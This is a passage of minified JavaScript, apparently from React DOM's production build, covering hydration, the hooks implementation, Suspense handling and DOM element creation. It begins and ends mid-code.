t=Bu(5,null,null,0);t.elementType="DELETED",t.type="DELETED",t.stateNode=n,t.return=e,t.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=t,e.lastEffect=t):e.firstEffect=e.lastEffect=t}function Va(e,n){switch(e.tag){case 5:var t=e.type;return null!==(n=1!==n.nodeType||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n)&&(e.stateNode=n,!0);case 6:return null!==(n=""===e.pendingProps||3!==n.nodeType?null:n)&&(e.stateNode=n,!0);default:return!1}}function Ha(e){if(ja){var n=Aa;if(n){var t=n;if(!Va(e,n)){if(!(n=qr(t.nextSibling))||!Va(e,n))return e.flags=-1025&e.flags|2,ja=!1,void(Ua=e);Ba(Ua,t)}Ua=e,Aa=qr(n.firstChild)}else e.flags=-1025&e.flags|2,ja=!1,Ua=e}}function $a(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Ua=e}function Wa(e){if(e!==Ua)return!1;if(!ja)return $a(e),ja=!0,!1;var n=e.type;if(5!==e.tag||"head"!==n&&"body"!==n&&!Hr(n,e.memoizedProps))for(n=Aa;n;)Ba(e,n),n=qr(n.nextSibling);if($a(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(o(317));e:{for(e=e.nextSibling,n=0;e;){if(8===e.nodeType){var t=e.data;if("/$"===t){if(0===n){Aa=qr(e.nextSibling);break e}n--}else"$"!==t&&"$!"!==t&&"$?"!==t||n++}e=e.nextSibling}Aa=null}}else Aa=Ua?qr(e.stateNode.nextSibling):null;return!0}function Qa(){Aa=Ua=null,ja=!1}var qa=[];function Ka(){for(var e=0;e<qa.length;e++)qa[e]._workInProgressVersionPrimary=null;qa.length=0}var Ya=k.ReactCurrentDispatcher,Xa=k.ReactCurrentBatchConfig,Ga=0,Za=null,Ja=null,eo=null,no=!1,to=!1;function ro(){throw Error(o(321))}function lo(e,n){if(null===n)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!sr(e[t],n[t]))return!1;return!0}function ao(e,n,t,r,l,a){if(Ga=a,Za=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Ya.current=null===e||null===e.memoizedState?Oo:Mo,e=t(r,l),to){a=0;do{if(to=!1,!(25>a))throw Error(o(301));a+=1,eo=Ja=null,n.updateQueue=null,Ya.current=Ro,e=t(r,l)}while(to)}if(Ya.current=zo,n=null!==Ja&&null!==Ja.next,Ga=0,eo=Ja=Za=null,no=!1,n)throw Error(o(300));return e}function oo(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===eo?Za.memoizedState=eo=e:eo=eo.next=e,eo}function io(){if(null===Ja){var e=Za.alternate;e=null!==e?e.memoizedState:null}else e=Ja.next;var n=null===eo?Za.memoizedState:eo.next;if(null!==n)eo=n,Ja=e;else{if(null===e)throw Error(o(310));e={memoizedState:(Ja=e).memoizedState,baseState:Ja.baseState,baseQueue:Ja.baseQueue,queue:Ja.queue,next:null},null===eo?Za.memoizedState=eo=e:eo=eo.next=e}return eo}function uo(e,n){return"function"==typeof n?n(e):n}function so(e){var n=io(),t=n.queue;if(null===t)throw Error(o(311));t.lastRenderedReducer=e;var r=Ja,l=r.baseQueue,a=t.pending;if(null!==a){if(null!==l){var i=l.next;l.next=a.next,a.next=i}r.baseQueue=l=a,t.pending=null}if(null!==l){l=l.next,r=r.baseState;var u=i=a=null,s=l;do{var c=s.lane;if((Ga&c)===c)null!==u&&(u=u.next={lane:0,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),r=s.eagerReducer===e?s.eagerState:e(r,s.action);else{var f={lane:c,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};null===u?(i=u=f,a=r):u=u.next=f,Za.lanes|=c,Ui|=c}s=s.next}while(null!==s&&s!==l);null===u?a=r:u.next=i,sr(r,n.memoizedState)||(Fo=!0),n.memoizedState=r,n.baseState=a,n.baseQueue=u,t.lastRenderedState=r}return[n.memoizedState,t.dispatch]}function co(e){var n=io(),t=n.queue;if(null===t)throw Error(o(311));t.lastRenderedReducer=e;var r=t.dispatch,l=t.pending,a=n.memoizedState;if(null!==l){t.pending=null;var i=l=l.next;do{a=e(a,i.action),i=i.next}while(i!==l);sr(a,n.memoizedState)||(Fo=!0),n.memoizedState=a,null===n.baseQueue&&(n.baseState=a),t.lastRenderedState=a}return[a,r]}function fo(e,n,t){var r=n._getVersion;r=r(n._source);var l=n._workInProgressVersionPrimary;if(null!==l?e=l===r:(e=e.mutableReadLanes,(e=(Ga&e)===e)&&(n._workInProgressVersionPrimary=r,qa.push(n))),e)return t(n._source);throw qa.push(n),Error(o(350))}function po(e,n,t,r){var l=Li;if(null===l)throw Error(o(349));var a=n._getVersion,i=a(n._source),u=Ya.current,s=u.useState((function(){return fo(l,n,t)})),c=s[1],f=s[0];s=eo;var d=e.memoizedState,p=d.refs,h=p.getSnapshot,m=d.source;d=d.subscribe;var g=Za;return e.memoizedState={refs:p,source:n,subscribe:r},u.useEffect((function(){p.getSnapshot=t,p.setSnapshot=c;var e=a(n._source);if(!sr(i,e)){e=t(n._source),sr(f,e)||(c(e),e=cu(g),l.mutableReadLanes|=e&l.pendingLanes),e=l.mutableReadLanes,l.entangledLanes|=e;for(var r=l.entanglements,o=e;0<o;){var u=31-$n(o),s=1<<u;r[u]|=e,o&=~s}}}),[t,n,r]),u.useEffect((function(){return r(n._source,(function(){var e=p.getSnapshot,t=p.setSnapshot;try{t(e(n._source));var r=cu(g);l.mutableReadLanes|=r&l.pendingLanes}catch(e){t((function(){throw e}))}}))}),[n,r]),sr(h,t)&&sr(m,n)&&sr(d,r)||((e={pending:null,dispatch:null,lastRenderedReducer:uo,lastRenderedState:f}).dispatch=c=Lo.bind(null,Za,e),s.queue=e,s.baseQueue=null,f=fo(l,n,t),s.memoizedState=s.baseState=f),f}function ho(e,n,t){return po(io(),e,n,t)}function mo(e){var n=oo();return"function"==typeof e&&(e=e()),n.memoizedState=n.baseState=e,e=(e=n.queue={pending:null,dispatch:null,lastRenderedReducer:uo,lastRenderedState:e}).dispatch=Lo.bind(null,Za,e),[n.memoizedState,e]}function go(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},null===(n=Za.updateQueue)?(n={lastEffect:null},Za.updateQueue=n,n.lastEffect=e.next=e):null===(t=n.lastEffect)?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e),e}function vo(e){return e={current:e},oo().memoizedState=e}function yo(){return io().memoizedState}function bo(e,n,t,r){var l=oo();Za.flags|=e,l.memoizedState=go(1|n,t,void 0,void 0===r?null:r)}function wo(e,n,t,r){var l=io();r=void 0===r?null:r;var a=void 0;if(null!==Ja){var o=Ja.memoizedState;if(a=o.destroy,null!==r&&lo(r,o.deps))return void go(n,t,a,r)}Za.flags|=e,l.memoizedState=go(1|n,t,a,r)}function ko(e,n){return bo(516,4,e,n)}function So(e,n){return wo(516,4,e,n)}function Eo(e,n){return wo(4,2,e,n)}function Co(e,n){return"function"==typeof n?(e=e(),n(e),function(){n(null)}):null!=n?(e=e(),n.current=e,function(){n.current=null}):void 0}function xo(e,n,t){return t=null!=t?t.concat([e]):null,wo(4,2,Co.bind(null,n,e),t)}function _o(){}function Po(e,n){var t=io();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&lo(n,r[1])?r[0]:(t.memoizedState=[e,n],e)}function No(e,n){var t=io();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&lo(n,r[1])?r[0]:(e=e(),t.memoizedState=[e,n],e)}function To(e,n){var t=Hl();Wl(98>t?98:t,(function(){e(!0)})),Wl(97<t?97:t,(function(){var t=Xa.transition;Xa.transition=1;try{e(!1),n()}finally{Xa.transition=t}}))}function Lo(e,n,t){var r=su(),l=cu(e),a={lane:l,action:t,eagerReducer:null,eagerState:null,next:null},o=n.pending;if(null===o?a.next=a:(a.next=o.next,o.next=a),n.pending=a,o=e.alternate,e===Za||null!==o&&o===Za)to=no=!0;else{if(0===e.lanes&&(null===o||0===o.lanes)&&null!==(o=n.lastRenderedReducer))try{var i=n.lastRenderedState,u=o(i,t);if(a.eagerReducer=o,a.eagerState=u,sr(u,i))return}catch(e){}fu(e,l,r)}}var zo={readContext:aa,useCallback:ro,useContext:ro,useEffect:ro,useImperativeHandle:ro,useLayoutEffect:ro,useMemo:ro,useReducer:ro,useRef:ro,useState:ro,useDebugValue:ro,useDeferredValue:ro,useTransition:ro,useMutableSource:ro,useOpaqueIdentifier:ro,unstable_isNewReconciler:!1},Oo={readContext:aa,useCallback:function(e,n){return oo().memoizedState=[e,void 0===n?null:n],e},useContext:aa,useEffect:ko,useImperativeHandle:function(e,n,t){return t=null!=t?t.concat([e]):null,bo(4,2,Co.bind(null,n,e),t)},useLayoutEffect:function(e,n){return bo(4,2,e,n)},useMemo:function(e,n){var t=oo();return n=void 0===n?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=oo();return n=void 0!==t?t(n):n,r.memoizedState=r.baseState=n,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:n}).dispatch=Lo.bind(null,Za,e),[r.memoizedState,e]},useRef:vo,useState:mo,useDebugValue:_o,useDeferredValue:function(e){var n=mo(e),t=n[0],r=n[1];return ko((function(){var n=Xa.transition;Xa.transition=1;try{r(e)}finally{Xa.transition=n}}),[e]),t},useTransition:function(){var e=mo(!1),n=e[0];return vo(e=To.bind(null,e[1])),[e,n]},useMutableSource:function(e,n,t){var r=oo();return r.memoizedState={refs:{getSnapshot:n,setSnapshot:null},source:e,subscribe:t},po(r,e,n,t)},useOpaqueIdentifier:function(){if(ja){var e=!1,n=function(e){return{$$typeof:I,toString:e,valueOf:e}}((function(){throw e||(e=!0,t("r:"+(Yr++).toString(36))),Error(o(355))})),t=mo(n)[1];return 0==(2&Za.mode)&&(Za.flags|=516,go(5,(function(){t("r:"+(Yr++).toString(36))}),void 0,null)),n}return mo(n="r:"+(Yr++).toString(36)),n},unstable_isNewReconciler:!1},Mo={readContext:aa,useCallback:Po,useContext:aa,useEffect:So,useImperativeHandle:xo,useLayoutEffect:Eo,useMemo:No,useReducer:so,useRef:yo,useState:function(){return so(uo)},useDebugValue:_o,useDeferredValue:function(e){var n=so(uo),t=n[0],r=n[1];return So((function(){var n=Xa.transition;Xa.transition=1;try{r(e)}finally{Xa.transition=n}}),[e]),t},useTransition:function(){var e=so(uo)[0];return[yo().current,e]},useMutableSource:ho,useOpaqueIdentifier:function(){return so(uo)[0]},unstable_isNewReconciler:!1},Ro={readContext:aa,useCallback:Po,useContext:aa,useEffect:So,useImperativeHandle:xo,useLayoutEffect:Eo,useMemo:No,useReducer:co,useRef:yo,useState:function(){return co(uo)},useDebugValue:_o,useDeferredValue:function(e){var n=co(uo),t=n[0],r=n[1];return So((function(){var n=Xa.transition;Xa.transition=1;try{r(e)}finally{Xa.transition=n}}),[e]),t},useTransition:function(){var e=co(uo)[0];return[yo().current,e]},useMutableSource:ho,useOpaqueIdentifier:function(){return co(uo)[0]},unstable_isNewReconciler:!1},Io=k.ReactCurrentOwner,Fo=!1;function Do(e,n,t,r){n.child=null===e?_a(n,null,t,r):xa(n,e.child,t,r)}function Uo(e,n,t,r,l){t=t.render;var a=n.ref;return la(n,l),r=ao(e,n,t,r,a,l),null===e||Fo?(n.flags|=1,Do(e,n,r,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-517,e.lanes&=~l,ti(e,n,l))}function Ao(e,n,t,r,l,a){if(null===e){var o=t.type;return"function"!=typeof o||Vu(o)||void 0!==o.defaultProps||null!==t.compare||void 0!==t.defaultProps?((e=$u(t.type,null,r,n,n.mode,a)).ref=n.ref,e.return=n,n.child=e):(n.tag=15,n.type=o,jo(e,n,o,r,l,a))}return o=e.child,0==(l&a)&&(l=o.memoizedProps,(t=null!==(t=t.compare)?t:fr)(l,r)&&e.ref===n.ref)?ti(e,n,a):(n.flags|=1,(e=Hu(o,r)).ref=n.ref,e.return=n,n.child=e)}function jo(e,n,t,r,l,a){if(null!==e&&fr(e.memoizedProps,r)&&e.ref===n.ref){if(Fo=!1,0==(a&l))return n.lanes=e.lanes,ti(e,n,a);0!=(16384&e.flags)&&(Fo=!0)}return Ho(e,n,t,r,a)}function Bo(e,n,t){var r=n.pendingProps,l=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode||"unstable-defer-without-hiding"===r.mode)if(0==(4&n.mode))n.memoizedState={baseLanes:0},bu(0,t);else{if(0==(1073741824&t))return e=null!==a?a.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e},bu(0,e),null;n.memoizedState={baseLanes:0},bu(0,null!==a?a.baseLanes:t)}else null!==a?(r=a.baseLanes|t,n.memoizedState=null):r=t,bu(0,r);return Do(e,n,l,t),n.child}function Vo(e,n){var t=n.ref;(null===e&&null!==t||null!==e&&e.ref!==t)&&(n.flags|=128)}function Ho(e,n,t,r,l){var a=gl(t)?hl:dl.current;return a=ml(n,a),la(n,l),t=ao(e,n,t,r,a,l),null===e||Fo?(n.flags|=1,Do(e,n,t,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-517,e.lanes&=~l,ti(e,n,l))}function $o(e,n,t,r,l){if(gl(t)){var a=!0;wl(n)}else a=!1;if(la(n,l),null===n.stateNode)null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),ya(n,t,r),wa(n,t,r,l),r=!0;else if(null===e){var o=n.stateNode,i=n.memoizedProps;o.props=i;var u=o.context,s=t.contextType;s="object"==typeof s&&null!==s?aa(s):ml(n,s=gl(t)?hl:dl.current);var c=t.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==r||u!==s)&&ba(n,o,r,s),oa=!1;var d=n.memoizedState;o.state=d,da(n,r,o,l),u=n.memoizedState,i!==r||d!==u||pl.current||oa?("function"==typeof c&&(ma(n,t,c,r),u=n.memoizedState),(i=oa||va(n,t,i,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(n.flags|=4)):("function"==typeof o.componentDidMount&&(n.flags|=4),n.memoizedProps=r,n.memoizedState=u),o.props=r,o.state=u,o.context=s,r=i):("function"==typeof o.componentDidMount&&(n.flags|=4),r=!1)}else{o=n.stateNode,ua(e,n),i=n.memoizedProps,s=n.type===n.elementType?i:Xl(n.type,i),o.props=s,f=n.pendingProps,d=o.context,u="object"==typeof(u=t.contextType)&&null!==u?aa(u):ml(n,u=gl(t)?hl:dl.current);var p=t.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==f||d!==u)&&ba(n,o,r,u),oa=!1,d=n.memoizedState,o.state=d,da(n,r,o,l);var h=n.memoizedState;i!==f||d!==h||pl.current||oa?("function"==typeof p&&(ma(n,t,p,r),h=n.memoizedState),(s=oa||va(n,t,s,r,d,h,u))?(c||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,h,u),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,h,u)),"function"==typeof o.componentDidUpdate&&(n.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(n.flags|=256)):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=256),n.memoizedProps=r,n.memoizedState=h),o.props=r,o.state=h,o.context=u,r=s):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=256),r=!1)}return Wo(e,n,t,r,a,l)}function Wo(e,n,t,r,l,a){Vo(e,n);var o=0!=(64&n.flags);if(!r&&!o)return l&&kl(n,t,!1),ti(e,n,a);r=n.stateNode,Io.current=n;var i=o&&"function"!=typeof t.getDerivedStateFromError?null:r.render();return n.flags|=1,null!==e&&o?(n.child=xa(n,e.child,null,a),n.child=xa(n,null,i,a)):Do(e,n,i,a),n.memoizedState=r.state,l&&kl(n,t,!0),n.child}function Qo(e){var n=e.stateNode;n.pendingContext?yl(0,n.pendingContext,n.pendingContext!==n.context):n.context&&yl(0,n.context,!1),Oa(e,n.containerInfo)}var qo,Ko,Yo,Xo={dehydrated:null,retryLane:0};function Go(e,n,t){var r,l=n.pendingProps,a=Fa.current,o=!1;return(r=0!=(64&n.flags))||(r=(null===e||null!==e.memoizedState)&&0!=(2&a)),r?(o=!0,n.flags&=-65):null!==e&&null===e.memoizedState||void 0===l.fallback||!0===l.unstable_avoidThisFallback||(a|=1),cl(Fa,1&a),null===e?(void 0!==l.fallback&&Ha(n),e=l.children,a=l.fallback,o?(e=Zo(n,e,a,t),n.child.memoizedState={baseLanes:t},n.memoizedState=Xo,e):"number"==typeof l.unstable_expectedLoadTime?(e=Zo(n,e,a,t),n.child.memoizedState={baseLanes:t},n.memoizedState=Xo,n.lanes=33554432,e):((t=Qu({mode:"visible",children:e},n.mode,t,null)).return=n,n.child=t)):(e.memoizedState,o?(l=function(e,n,t,r,l){var a=n.mode,o=e.child;e=o.sibling;var i={mode:"hidden",children:t};return 0==(2&a)&&n.child!==o?((t=n.child).childLanes=0,t.pendingProps=i,null!==(o=t.lastEffect)?(n.firstEffect=t.firstEffect,n.lastEffect=o,o.nextEffect=null):n.firstEffect=n.lastEffect=null):t=Hu(o,i),null!==e?r=Hu(e,r):(r=Wu(r,a,l,null)).flags|=2,r.return=n,t.return=n,t.sibling=r,n.child=t,r}(e,n,l.children,l.fallback,t),o=n.child,a=e.child.memoizedState,o.memoizedState=null===a?{baseLanes:t}:{baseLanes:a.baseLanes|t},o.childLanes=e.childLanes&~t,n.memoizedState=Xo,l):(t=function(e,n,t,r){var l=e.child;return e=l.sibling,t=Hu(l,{mode:"visible",children:t}),0==(2&n.mode)&&(t.lanes=r),t.return=n,t.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,n.firstEffect=n.lastEffect=e),n.child=t}(e,n,l.children,t),n.memoizedState=null,t))}function Zo(e,n,t,r){var l=e.mode,a=e.child;return n={mode:"hidden",children:n},0==(2&l)&&null!==a?(a.childLanes=0,a.pendingProps=n):a=Qu(n,l,0,null),t=Wu(t,l,r,null),a.return=e,t.return=e,a.sibling=t,e.child=a,t}function Jo(e,n){e.lanes|=n;var t=e.alternate;null!==t&&(t.lanes|=n),ra(e.return,n)}function ei(e,n,t,r,l,a){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l,lastEffect:a}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l,o.lastEffect=a)}function ni(e,n,t){var r=n.pendingProps,l=r.revealOrder,a=r.tail;if(Do(e,n,r.children,t),0!=(2&(r=Fa.current)))r=1&r|2,n.flags|=64;else{if(null!==e&&0!=(64&e.flags))e:for(e=n.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Jo(e,t);else if(19===e.tag)Jo(e,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(cl(Fa,r),0==(2&n.mode))n.memoizedState=null;else switch(l){case"forwards":for(t=n.child,l=null;null!==t;)null!==(e=t.alternate)&&null===Da(e)&&(l=t),t=t.sibling;null===(t=l)?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),ei(n,!1,l,t,a,n.lastEffect);break;case"backwards":for(t=null,l=n.child,n.child=null;null!==l;){if(null!==(e=l.alternate)&&null===Da(e)){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}ei(n,!0,t,null,a,n.lastEffect);break;case"together":ei(n,!1,null,null,void 0,n.lastEffect);break;default:n.memoizedState=null}return n.child}function ti(e,n,t){if(null!==e&&(n.dependencies=e.dependencies),Ui|=n.lanes,0!=(t&n.childLanes)){if(null!==e&&n.child!==e.child)throw Error(o(153));if(null!==n.child){for(t=Hu(e=n.child,e.pendingProps),n.child=t,t.return=n;null!==e.sibling;)e=e.sibling,(t=t.sibling=Hu(e,e.pendingProps)).return=n;t.sibling=null}return n.child}return null}function ri(e,n){if(!ja)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;null!==n;)null!==n.alternate&&(t=n),n=n.sibling;null===t?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?n||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function li(e,n,t){var r=n.pendingProps;switch(n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:case 17:return gl(n.type)&&vl(),null;case 3:return Ma(),sl(pl),sl(dl),Ka(),(r=n.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Wa(n)?n.flags|=4:r.hydrate||(n.flags|=256)),null;case 5:Ia(n);var a=za(La.current);if(t=n.type,null!==e&&null!=n.stateNode)Ko(e,n,t,r),e.ref!==n.ref&&(n.flags|=128);else{if(!r){if(null===n.stateNode)throw Error(o(166));return null}if(e=za(Na.current),Wa(n)){r=n.stateNode,t=n.type;var i=n.memoizedProps;switch(r[Gr]=n,r[Zr]=i,t){case"dialog":Tr("cancel",r),Tr("close",r);break;case"iframe":case"object":case"embed":Tr("load",r);break;case"video":case"audio":for(e=0;e<xr.length;e++)Tr(xr[e],r);break;case"source":Tr("error",r);break;case"img":case"image":case"link":Tr("error",r),Tr("load",r);break;case"details":Tr("toggle",r);break;case"input":ee(r,i),Tr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},Tr("invalid",r);break;case"textarea":ue(r,i),Tr("invalid",r)}for(var s in Ee(t,i),e=null,i)i.hasOwnProperty(s)&&(a=i[s],"children"===s?"string"==typeof a?r.textContent!==a&&(e=["children",a]):"number"==typeof a&&r.textContent!==""+a&&(e=["children",""+a]):u.hasOwnProperty(s)&&null!=a&&"onScroll"===s&&Tr("scroll",r));switch(t){case"input":X(r),re(r,i,!0);break;case"textarea":X(r),ce(r);break;case"select":case"option":break;default:"function"==typeof i.onClick&&(r.onclick=Ar)}r=e,n.updateQueue=r,null!==r&&(n.flags|=4)}else{switch(s=9===a.nodeType?a:a.ownerDocument,e===fe&&(e=de(t)),e===fe?"script"===t?((e=s.createElement("div")).innerHTML="<script nonce='vShE35/3Vxfzec6sHENj6A==' ><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=s.createElement(t,{is:r.is}):(e=s.createElement(t),"select"===t&&(s=e,r.multiple?s.multiple=!0:r.size&&(s.size=r.size))):e=s.createElementNS(e,t),e[Gr]=n,e[Zr]=r,qo(e,n),n.stateNode=e,s=Ce(t,r),t){case"dialog":Tr("cancel",e),Tr("close",e),a=r;break;case"iframe":case"object":case"embed":Tr("load",e),a=r;break;case"video":case"audio":for(a=0;a<xr.length;a++)Tr(xr[a],e);a=r;break;case"source":Tr("error",e),a=r;break;case"img":case"image":case"link":Tr("error",e),Tr("load",e),a=r;break;case"details":Tr("toggle",e),a=r;break;case"input":ee(e,r),a=J(e,r),Tr("invalid",e);break;case"option":a=ae(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},a=l({},r,{value:void 0}),Tr("invalid",e);break;case"textarea":ue(e,r),a=ie(e,r),Tr("invalid",e);break;default:a=r}Ee(t,a);var c=a;for(i in c)if(c.hasOwnProperty(i)){var f=c[i];"style"===i?ke(e,f):"dangerouslySetInnerHTML"===i?null!=(f=f?f.__html:void 0)&&ge(e,f):"children"===i?"string"==typeof f?("textarea"!==t||""!==f)&&ve(e,f):"number"==typeof f&&ve(e,""+f):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(u.hasOwnProperty(i)?null!=f&&"onScroll"===i&&Tr("scroll",e):null!=f&&w(e,i,f,s))}switch(t){case"input":X(e),re(e,r,!1);break;case"textarea":X(e),ce(e);break;case"option":null!=r.value&&e.setAttribute("value",""+K(r.value));break;case"select":e.multiple=!!r.multiple,null!=(i=r.value)?oe(e,!!r.multiple,i,!1):null!=r.defaultValue&&oe(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=Ar)}Vr(t,r)&&(n.flags|=4)}null!==n.ref&&(n.flags|=128)}return null;case 6:if(e&&null!=n.stateNode)Yo(0,n,e.memoizedProps,r);else{if("string"!=typeof r&&null===n.stateNode)throw Error(o(166));t=za(La.current),za(Na.current),Wa(n)?(r=n.stateNode,t=n.memoizedProps,r[Gr]=n,r.nodeValue!==t&&(n.flags|=4)):((r=(9===t.nodeType?t:t.ownerDocument).createTextNode(r))[Gr]=n,n.stateNode=r)}return null;case 13:return sl(Fa),r=n.memoizedState,0!=(64&n.flags)?(n.lanes=t,n):(r=null!==r,t=!1,null===e?void 0!==n.memoizedProps.fallback&&Wa(n):t=null!==e.memoizedState,r&&!t&&0!=(2&n.mode)&&(null===e&&!0!==n.memoizedProps.unstable_avoidThisFallback||0!=(1&Fa.current)?0===Ii&&(Ii=3):(0!==Ii&&3!==Ii||(Ii=4),null===Li||0==(134217727&Ui)&&0==(134217727&Ai)||mu(Li,Oi))),(r||t)&&(n.flags|=4),null);case 4:return Ma(),null===e&&zr(n.stateNode.containerInfo),null;case 10:return ta(n),null;case 19:if(sl(Fa),null===(r=n.memoizedState))return null;if(i=0!=(64&n.flags),null===(s=r.rendering))if(i)ri(r,!1);else{if(0!==Ii||null!==e&&0!=(64&e.flags))for(e=n.child;null!==e;){if(null!==(s=Da(e))){for(n.flags|=64,ri(r,!1),null!==(i=s.updateQueue)&&(n.updateQueue=i,n.flags|=4),null===r.lastEffect&&(n.firstEffect=null),n.lastEffect=r.lastEffect,r=t,t=n.child;null!==t;)e=r,(i=t).flags&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(s=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=s.childLanes,i.lanes=s.lanes,i.child=s.child,i.memoizedProps=s.memoizedProps,i.memoizedState=s.memoizedState,i.updateQueue=s.updateQueue,i.type=s.type,e=s.dependencies,i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return cl(Fa,1&Fa.current|2),n.child}e=e.sibling}null!==r.tail&&Vl()>Hi&&(n.flags|=64,i=!0,ri(r,!1),n.lanes=33554432)}else{if(!i)if(null!==(e=Da(s))){if(n.flags|=64,i=!0,null!==(t=e.updateQueue)&&(n.updateQueue=t,n.flags|=4),ri(r,!0),null===r.tail&&"hidden"===r.tailMode&&!s.alternate&&!ja)return null!==(n=n.lastEffect=r.lastEffect)&&(n.nextEffect=null),null}else 2*Vl()-r.renderingStartTime>Hi&&1073741824!==t&&(n.flags|=64,i=!0,ri(r,!1),n.lanes=33554432);r.isBackwards?(s.sibling=n.child,n.child=s):(null!==(t=r.last)?t.sibling=s:n.child=s,r.last=s)}return null!==r.tail?(t=r.tail,r.rendering=t,r.tail=t.sibling,r.lastEffect=n.lastEffect,r.renderingStartTime=Vl(),t.sibling=null,n=Fa.current,cl(Fa,i?1&n|2:1&n),t):null;case 23:case 24:return wu(),null!==e&&null!==e.memoizedState!=(null!==n.memoizedState)&&"unstable-defer-without-hiding"!==r.mode&&(n.flags|=4),null}throw Error(o(156,n.tag))}function ai(e){switch(e.tag){case 1:gl(e.type)&&vl();var n=e.flags;return 4096&n?(e.flags=-4097&n|64,e):null;case 3:if(Ma(),sl(pl),sl(dl),Ka(),0!=(64&(n=e.flags)))throw Error(o(285));return e.flags=-4097&n|64,e;case 5:return Ia(e),null;case 13:return sl(Fa),4096&(n=e.flags)?(e.flags=-4097&n|64,e):null;case 19:return sl(Fa),null;case 4:return Ma(),null;case 10:return ta(e),null;case 23:case 24:return wu(),null;default:return null}}function oi(e,n){try{var t="",r=n;do{t+=Q(r),r=r.return}while(r);var l=t}catch(e){l="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:n,stack:l}}function ii(e,n){try{console.error(n.value)}catch(e){setTimeout((function(){throw e}))}}qo=function(e,n){for(var t=n.child;null!==t;){if(5===t.tag||6===t.tag)e.appendChild(t.stateNode);else if(4!==t.tag&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}},Ko=function(e,n,t,r){var a=e.memoizedProps;if(a!==r){e=n.stateNode,za(Na.current);var o,i=null;switch(t){case"input":a=J(e,a),r=J(e,r),i=[];break;case"option":a=ae(e,a),r=ae(e,r),i=[];break;case"select":a=l({},a,{value:void 0}),r=l({},r,{value:void 0}),i=[];break;case"textarea":a=ie(e,a),r=ie(e,r),i=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(e.onclick=Ar)}for(f in 